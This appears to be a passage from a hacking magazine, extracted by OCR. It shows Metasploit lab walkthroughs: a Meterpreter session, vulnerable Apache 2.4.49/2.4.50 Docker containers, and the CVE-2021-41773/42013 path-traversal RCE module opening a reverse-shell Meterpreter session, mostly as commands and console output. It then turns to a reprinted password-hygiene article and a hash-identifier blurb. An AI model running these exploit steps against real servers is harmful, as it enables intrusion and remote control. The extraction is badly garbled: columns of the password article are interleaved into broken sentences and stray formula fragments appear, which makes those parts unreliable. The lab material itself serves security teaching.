[*] Sending stage (175174 bytes) to 192.168.36.219
[*] Meterpreter session 1 opened (192.168.36.171:4466 -> 192.168.36.219:50
138 ) at 2022-01-18 07:21:45 -0500
meterpreter > sysinfo
Computer : DESKTOP-OANUVGP
05<br>
05 : Windows 10 (10.0 Build 17763).<br>
Architecture : x64
System Language : en US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > getuid
Server username: DESKTOP-OANUVGP\admin
meterpreter >
Let's see how this module works. Background the current meterpreter session and load the
post/multi/manage/fileshare module.meterpreter > background
 [*] Backgrounding session 1...
 msf6 exploit(multi/handler) > search fileshare
 Matching Modules
 -----------------
                                                          Disclosure Date Rank Check Descrip
      # Name
 tion
      - - - - - - - - - - - - - - -
                                                                                      \frac{1}{2} \left( \frac{1}{2} \right) \left( \frac{1}{2} \right) \left( \frac-----
      0 post/multi/manage/fileshare
                                                                           normal No Browse
 the session filesystem in a Web Browser
msf6 exploit(multi/handler) > use 0
msf6 post(multi/manage/fileshare) > show options
Module options (post/multi/manage/fileshare):
                   Current Setting Required Description
      Name
                    ----------------
                                                --------
      \frac{1}{2} \left( \frac{1}{2} \right) \left( \frac{1}{2} \right) \left( \fracThe session to run this module on
      SESSION
                                                yes
                    127.0.0.1
     SRVHOST
                                                                 The local host or network interfa
                                                yes
                                                                 ce to listen on. This must be an
                                                                 address on the local machine or 0
                                                                 .0.0.0 to listen on all addresses
                                                                The local port to listen on.
     SRVPORT
                    8080
                                                yes
                    false
                                                                 Negotiate SSL for incoming connec
     SSL
                                                no
```


```
-(\text{kali}\circledast\text{kali})-[-]4.49 docker run -dit --name CVE-2021-41773 -p 8080:80 -v /opt/apache2.4.49
:/usr/local/apache2/htdocs httpd:2.4.49
Unable to find image 'httpd:2.4.49' locally
2.4.49: Pulling from library/httpd
07aded7c29c6: Pull complete
05bb40c8f148: Pull complete
0827b74117da: Pull complete
35a526fdcc7d: Pull complete
59fed288cd32: Pull complete
Digest: sha256:dcba0d12e2362fb0c50ec524ae8aa1cca4a4ba7216617a57e7bbca2076
7e79cc
Status: Downloaded newer image for httpd:2.4.49
be6f41043cda4eb44564b6eb579c067aba6e67a0b8f559a6b53f75c48b021612
   -(kali\circledastkali)-(~]-(kali\circledastkali)-(45 docker exec -it CVE-2021-41773 sed -i "0,/denied/s/AllowOverride none
/# Allow0verride None/" conf/httpd.conf
   -(kali\circledastkali)-(45 docker exec -it CVE-2021-41773 sed -i "0,/denied/s/denied/granted/" c
onf/httpd.conf
   -(\text{kali}\circledast\text{kali}) - [-]-$ docker stop CVE-2021-41773
CVE-2021-41773
  -(kali\circledastkali) - [~]
 S docker start CVE-2021-41773
CVE-2021-41773
   \cdot(kali\circledastkali)-[~]
Similarly let's start CVE-2021-42013 vulnerable container.
```
"Moses Staff employs ransomware post-exfiltration not for financial gain, but to disrupt operations, obfuscate espionage activity, and to inflict damage -Tom Fakterman, Security Analyst on StrifeWater RAT.

```
-(kali<math>\Theta</math> kali) - [-]-$ docker run -dit --name CVE-2021-42013 -p 8081:81 -v /opt/apache2.4.50:
/usr/local/apache2/htdocs httpd:2.4.50
Unable to find image 'httpd:2.4.50' locally
2.4.50: Pulling from library/httpd
07aded7c29c6: Already exists
05bb40c8f148: Already exists
0827b74117da: Already exists
6fdb4ffeaccd: Pull complete
91182adb0e79: Pull complete
Digest: sha256:b73a8591d3f1f170568b501ce645dc900f8f1c4c697fbc2420cae3502ab
5e02cStatus: Downloaded newer image for httpd:2.4.50
6ab3b8aee5d02ebcb8029dfba3c72b17f4422e7d54bf7a78db23f82733df84b5
   \lnot(kali\mathbin{\circledast}kali)-[~]
  -(kali\circledastkali)-(~]-$ docker exec -it CVE-2021-42013 sed -i "0,/denied/s/AllowOverride none/
# AllowOverride None/" conf/httpd.conf
 —(kali⊛kali)-[~]
42013 sed -i "0,/denied/s/denied/granted/" co
nf/httpd.conf
 —(kali⊛kali)-[~]
-$ docker exec -it CVE-2021-42013 sed -i -E "s|all denied|all granted|g;
s |#(.* cgid .*) |\1|g" conf/httpd.conf
 —(kali⊛kali)-[~]
 -$ docker stop CVE-2021-42013
CVE-2021-42013
   (kali⊛kali)-[~]
 -$ docker start CVE-2021-42013
CVE-2021-42013
```


"My primary goal of hacking was the intellectual curiosity, the seduction of adventure. - Kevin Mitnick



#### CVE - 2021 - 41773 & CVE - 2021 - 42013 RCE Module

## **TARGET: Apache 2.4.49, 2.4.50 TYPE: Remote**

**MODULE : Exploit ANTI-MALWARE : NA**

Both the above mentioned versions of Apache suffer from a path traversal vulnerability which enables attackers to view the intended files as CGI scripts. If these CGI scripts are also enabled for aliased paths, remote code could be executed on the target.

Let's see how this exploit works. We have used the same target as used in the above module. We can use the above same scanner module to check if the target is vulnerable to remote code inj -ection as shown below.

msf6 auxiliary(scanner/http/apache\_normalize\_path) > set\_rhosts 172.17.0.3 rhosts  $\Rightarrow$  172.17.0.3 msf6 auxiliary(scanner/http/apache normalize path) > set rport 80  ${\rm rport} \implies 80$ msf6 auxiliary(scanner/http/apache normalize path) > set action CHECK RCE action => CHECK RCE msf6 auxiliary(scanner/http/apache normalize path) > msf6 auxiliary(scanner/http/apache normalize path) > run [+] http://172.17.0.3:80 - The target is vulnerable to CVE-2021-42013 (mod cgi is enabled).  $\bar{[}$ \*] Scanned 1 of 1 hosts (100% complete) [\*] Auxiliary module execution completed

msf6 auxiliary(scanner/http/apache\_normalize\_path) >

If the target is vulnerable, load the apache\_normalize\_path\_rce module as shown below.

msf6 > use exploit/multi/http/apache normalize path rce [\*] Using configured payload linux/x64/meterpreter/reverse tcp msf6 exploit(multi/http/apache\_normalize\_path\_rce) > show options

Module options (exploit/multi/http/apache normalize path rce):





msf6 exploit(multi/http/apache\_normalize\_path\_rce) > set rport 80  ${\rm rport} \implies 80$ 

msf6 exploit(multi/http/apache\_normalize\_path\_rce) > check

[\*] Using auxiliary/scanner/http/apache\_normalize\_path as check  $[+]$  http://172.17.0.3:80 - The target is vulnerable to CVE-2021-42013 (mod cgi is enabled). [\*] Scanned 1 of 1 hosts (100% complete)  $[+]$  172.17.0.3:80 - The target is vulnerable. msf6 exploit(multi/http/apache\_normalize\_path\_rce) >

After all the options are set, execute the module.

"This hacking campaign utilizes malicious PDFs, XLS files and Windows executables to deploy malicious PowerShell-based downloaders acting as<br>initial footholds into the target's enterprise." initial footholds into the target's enterprise." - Ashneer Malhotra and Vitor Ventura, Researchers at Cisco Talos on recently discovered Iranian hacking campaign that targets Turkish users."

msf6 exploit(multi/http/apache normalize path rce) > set lhost 172.17.0.1  $lhost \implies 172.17.0.1$ msf6 exploit(multi/http/apache normalize path rce) > run  $[*]$  Started reverse TCP handler on  $172.17.0.1:4444$ [\*] Using auxiliary/scanner/http/apache normalize path as check  $[+]$  http://172.17.0.3:80 - The target is vulnerable to CVE-2021-42013 (mod cgi is enabled).  $\bar{[}*)$  Scanned 1 of 1 hosts (100% complete) [\*] http://172.17.0.3:80 - Attempt to exploit for CVE-2021-42013 [\*] http://172.17.0.3:80 - Sending linux/x64/meterpreter/reverse tcp comma nd payload  $[*]$  Sending stage (3012548 bytes) to 172.17.0.3  $[*]$  Meterpreter session 1 opened (172.17.0.1:4444 -> 172.17.0.3:49732 ) at 2022-01-19 07:47:25 -0500 [!] This exploit may require manual cleanup of '/tmp/YzfaNoVc' on the targ et meterpreter > sysinfo Computer : 172.17.0.3 : Debian 10.10 (Linux 5.10.0-kali7-amd64) 0S Architecture : x64 BuildTuple : x86 64-linux-musl Meterpreter : x64/linux meterpreter > getuid Server username: daemon meterpreter > ш

As readers can see, we have a successful meterpreter session.

This New Year, why not resolve to ditch your dodgy old passwords? ONLINE SECURITY

Paul Haskell - Downland Professor of Cyber security practice Edith Cowan University

Lorries Cranor Professor of Computer Science & Engineering & in the name of convenience. Public Policy Carnegie Mellon University

Most of the classic New Year resolutions revolve around improving your health and lifestyle. But

this year, why not consider cleaning up your pas -swords too?

We all know the habits to avoid, yet so many of us do them anyway: using predictable passwords, never changing them, or writing them on sticky notes on our monitor. We routinely ignore the recommendations for good passwords

Choosing short passwords containing common names or words is likely to lead to trou -ble. Hackers can often guess a person's passwor -ds simply by using a computer to work through a long list of commonly used words.

(Cont'd On Next Page)

The most popular choices have changed very This lets you use unique strong passwords for all -ions such as "123456" (the most common passw them yourself. -ord for five years in a row), "love", keyboard patterns such as "qwerty" and, perhaps most lud your passwords in one place and to "lock" them -icrously, "password" (or its Portuguese translatio away with a strong level of protection. This can -n, "senha").

words, places or names in passwords, although  $\;\;$  the device you are using. Although there is somyou can strengthen this type of password by jum e risk associated with storing your passwords in -bling the components into sequences with a mix one place, experts consider this much less risky ture of upper- and lowercase characters, as long than using the same password for multiple as you do it thoroughly.

Complex rules often lead users to choose a word or phrase and then substitute letters with create strong, randomised passwords for each di add digits to a familiar password ("password12") In, Gmail and eBay accounts can no longer be But so many people do this that these technique accessed by someone who happens to guess the -s don't actually make passwords stronger.

little over time, and include numerical combinat your various logins, without having to remember

Experts have long advised against using de face or fingerprint recognition, depending on Password managers allow you to store all of be a single (strong) password, but can also incluaccounts.

numbers and symbols (such as "Pa33w9rd!"), or -fferent service you use. This means your Linked The password manager can automatically name of your childhood pet dog.

It's better to start with a word or two that isn't so common, and make sure you mix things up with none of the others are *significantly reduce your risk in the event* symbols and special characters in the middle. For example, "wincing giraffe" could be adapted to "W1nc1ng\_!G1raff3" If one password is *"Even if you write them down in a book*leaked, you only have to change that one – compromised. There are many pass-Some are free (such as Keepass) or "freemium" *(kept safely locked away) you will of a data breach on any of those platforms."*

remember, to the extent you might end up havi-nality like Nordpass), while others charge a oneng to write them down. That's OK, as long as yo off fee or recurring subscription (such as -u keep the note somewhere secure (and definite 1Password). Most allow you to securely sync yoly not stuck to your monitor).

– and one of the biggest. Past data leaks, such as members or work groups. that suffered by LinkedIn in 2012, mean billions of old passwords are now circulating among cyber criminals.

"credential stuffing" – taking a leaked password fewer features and may pose compatibility issues from one source and trying it on other sites. If you're still using the same old password for mult -nt browsers or platforms. -iple email, social media or financial accounts, you're at risk of being compromised.

The simplest and most effective route to good password hygiene is to use a password manager.

These secure passwords can be harder to (offering the option to upgrade for more functio-Reusing passwords is another common error let you safely share passwords between family word managers to choose from. ur passwords across all your devices, and some

This has given rise to a practice called in the browser or natively). These tend to have You can also use the password managers built into most web browsers or operating systems (with many phones offering this functionality if you want to access your password from differe

Password managers take a bit of getting used to, but don't be too daunted. When creatin -g a new account on a website, you let the passw Pro Tip : Use A Password Manager -ord manager create a unique (complex) passwo -rd and store it straight away – there's no need to think of one yourself!

(Cont'd On Next Page)

a separate application on your mobile device. Most password managers will automatically "lock" after a period of time, prompting for the master password (or face/finger verification) before allowing access again.

## **Protect Your Most Important<br>Passwords**

manager, at the very least change your "critical" account passwords so each one is strong and uni -que. Financial services, email accounts, government services, and work systems should each have a separate, strong password.

Even if you write them down in a book (kept safely locked away) you will significantly reduce your risk in the event of a data breach on any of those platforms.

Remember, however, that some sites provide

Later, when you want to access that account delegated access to others. Many e-commerce wagain, the password manager fills it in automatic-ebsites, for example, give you the option of loggi ally. This is either through direct integration with -ng in with your Facebook, Google or Apple acc the browser (typically on computers) or through -ount. This doesn't expose your password to greater risk, because the password itself is not shared. But if the password is compromised, using it would grant access to those delegated sites. It is usually best to create unique accounts - and use your password manager to keep them safe.

If you don't like the sound of a password make 2022 the year you ditch the sticky notes Adopting a better approach to passwords is a simple way to reduce your cyber-security risks. Ideally that means using a password manager, but if you're not quite ready for that yet, at least and pets' names.

## **This Article first appeared in The Conversation**

#### Name That Hash

## TOOL OF THE MONTH

In the earlier days of my journey as a hacker while I was still exploring Kali Linux, I became a fan of a tool that can be used to detect the type of hash I was dealing with. This was still a stage whe -n hashes were daunting to me and many would be ethical hackers preferred to use online methods to find what type of hash it is.

I am talking about the tool hash-identifier. I started to use it less but the addition of a new tool to the repository of Kali in the latest Kali 2021.4 release made me feel that this tool and another tool similar to it needed a mention in my Magazine. Hash-Identifier can be started as shown below.



